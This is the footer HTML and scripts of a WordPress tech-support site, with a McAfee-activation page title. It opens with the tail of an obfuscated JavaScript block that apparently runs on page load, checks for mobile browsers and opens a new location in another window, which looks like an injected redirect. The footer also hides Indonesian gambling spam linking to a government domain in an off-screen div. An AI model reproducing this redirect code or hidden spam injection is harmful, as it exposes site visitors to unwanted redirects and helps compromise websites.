_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="5582" class="elementor elementor-5582" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-58c8ae9 e-flex e-con-boxed e-con e-parent" data-id="58c8ae9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d4a7c22 elementor-widget elementor-widget-heading" data-id="d4a7c22" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">FOLLOW US</h6>				</div>
				<div class="elementor-element elementor-element-9e60ae2 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9e60ae2" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eb3d565" href="https://twitter.com/exceltechguru1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ec3af77" href="https://www.facebook.com/Excel-Tech-Guru-106496877610787/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-f40267e" href="https://pinterest.com/exceltechguru/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-dabe94d" href="https://www.linkedin.com/company/excel-tech-guru1/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-39fdd29 e-flex e-con-boxed e-con e-parent" data-id="39fdd29" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-db4ed3f e-flex e-con-boxed e-con e-child" data-id="db4ed3f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5721076 elementor-widget elementor-widget-heading" data-id="5721076" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">SUPPORT/HELP</h6>				</div>
				<div class="elementor-element elementor-element-a922ac4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a922ac4" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/computer-support/">

											<span class="elementor-icon-list-text">Computers &amp; Notepads Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/software-applications-support/">

											<span class="elementor-icon-list-text">Software Applications Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/network-connectivity-support/">

											<span class="elementor-icon-list-text">Network Connectivity Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/printers-scanners-support/">

											<span class="elementor-icon-list-text">Printers &amp; Scanners Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/email-and-communications/">

											<span class="elementor-icon-list-text">Email &amp; Communications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/browser-support/">

											<span class="elementor-icon-list-text">Browser Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/macbook-tech-support/">

											<span class="elementor-icon-list-text">Macbook Tech Support</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-7473fa2 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7473fa2" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Working Hours						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-9e37226 elementor-widget elementor-widget-text-editor" data-id="9e37226" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Monday – Friday<br />Live support: Mon–Fri, 9:30 a.m. – 6:00 p.m.</p><p>Customer Support: 24/7</p><p>Sales Support (Weekdays only): 9:30 a.m. – 6:00 p.m.</p><div style="bottom: 1839780px; position: fixed; border: 4px double #2b1d0b;"><p>Nikmati keuntungan besar dari memulai taruhan terbaik terima gulungan situs <a href="https://salaceciliameireles.rj.gov.br/apresentacao/">slot777</a> jamin auto cuna sekali klik, ppemburu dibantu oleh slot gacor 777 untuk membwa banyak hadiah.</p></div>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b1554a9 e-flex e-con-boxed e-con e-child" data-id="b1554a9" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9111531 elementor-widget elementor-widget-heading" data-id="9111531" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">MICROSOFT® SUPPORT</h6>				</div>
				<div class="elementor-element elementor-element-3296e62 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3296e62" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/online-microsoft-support/">

											<span class="elementor-icon-list-text">Online Microsoft Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/microsoft-outlook-support/">

											<span class="elementor-icon-list-text">Microsoft Outlook Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/windows-live-mail-support/">

											<span class="elementor-icon-list-text">Windows Live Mail Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/outlook-express-support/">

											<span class="elementor-icon-list-text">Outlook Express Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/microsoft-office-support/">

											<span class="elementor-icon-list-text">Microsoft Office Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://If%20your%20computer%20system%20is%20causing%20any%20issue%20and%20is%20unable%20to%20perform%20properly%20feel%20free%20to%20contact%20us%20anytime%20on%20–%20+1-855-914-2009,%20and%20get%20all%20your%20doubts%20and%20trouble%20sorted%20in%20no%20time.%20Our%20experts%20will%20provide%20you%20with%20the%20best%20and%20fast%20remote%20services%20at%20your%20convenience.%20So,%20contact%20us%20with%20any%20concerns%20regarding%20BroSecure%20360%20antivirus,%20as%20we%20are%20available%2024/7%20for%20your%20help.">

											<span class="elementor-icon-list-text">Windows Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.exceltechguru.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8540904 e-flex e-con-boxed e-con e-child" data-id="8540904" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a29a0c2 elementor-widget elementor-widget-heading" data-id="a29a0c2" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">ANTIVIRUS SUPPORT</h6>				</div>
				<div class="elementor-element elementor-element-f455f3a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f455f3a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/online-antivirus-support/">

											<span class="elementor-icon-list-text">Online Antivirus Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/kaspersky-help-support/">

											<span class="elementor-icon-list-text">Kaspersky Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/avast-help-support/">

											<span class="elementor-icon-list-text">Avast Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/malware-virus-support/">

											<span class="elementor-icon-list-text">Malware &amp; Virus Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/eset-nod-32-antivirus-support/">

											<span class="elementor-icon-list-text">Eset Nod 32 Antivirus Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/vipre-antivirus-help-support/">

											<span class="elementor-icon-list-text">Vipre Antivirus Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/bitdefender-help-support/">

											<span class="elementor-icon-list-text">Bitdefender Help &amp; Support</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2eb902f e-flex e-con-boxed e-con e-child" data-id="2eb902f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b3b55cd elementor-widget elementor-widget-heading" data-id="b3b55cd" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">WE ACCEPT

</h6>				</div>
				<div class="elementor-element elementor-element-6c870fe elementor-widget elementor-widget-image" data-id="6c870fe" data-element_type="widget" data-widget_type="image.default">
															<img width="372" height="80" src="https://exceltechguru.com/wp-content/uploads/2024/06/pmcards.png" class="attachment-large size-large wp-image-5549" alt="" />															</div>
				<div class="elementor-element elementor-element-c20c2e3 elementor-widget elementor-widget-image" data-id="c20c2e3" data-element_type="widget" data-widget_type="image.default">
																<a href="https://verify.authorize.net/anetseal/?pid=afe5e3f2-616f-4021-be5d-7d06e9dc7955&#038;rurl=https://exceltechguru.com">
							<img width="90" height="72" src="https://exceltechguru.com/wp-content/uploads/2024/06/secure90x72.png" class="attachment-large size-large wp-image-5550" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-6068d59 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6068d59" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20(833)%20296-7844">

											<span class="elementor-icon-list-text">Contact us : +1 (833) 296-7844</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6093633 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6093633" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:Support@exceltechguru.com">

											<span class="elementor-icon-list-text">Mail: Support@exceltechguru.com</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-dff962f elementor-widget elementor-widget-image" data-id="dff962f" data-element_type="widget" data-widget_type="image.default">
															<img width="300" height="158" src="https://exceltechguru.com/wp-content/uploads/2024/06/bbb.png" class="attachment-large size-large wp-image-5551" alt="" />															</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of LiveChat (www.livechatinc.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 12172359;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechatinc.com/chat-with/12172359/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechatinc.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<script src="https://exceltechguru.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://exceltechguru.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/exceltechguru.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://exceltechguru.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3" id="call_ac-custom-js-front-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3" id="call_ac-js-front-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://exceltechguru.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/exceltechguru.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/exceltechguru.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/exceltechguru.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"379c5ce16d"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":3855,"title":"MCAFEE%20ACTIVATE%20-%20mcafee.com%2Factivate%20-%20ExcelTechGuru","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://exceltechguru.com/wp-admin/admin-ajax.php","nonce":"c662291291","pdf_js_lib":"https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script src="https://exceltechguru.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://exceltechguru.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://exceltechguru.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"7592ce6b52","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u003Cp\u003EContact us\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"f7dd976caa","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+18332967844","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 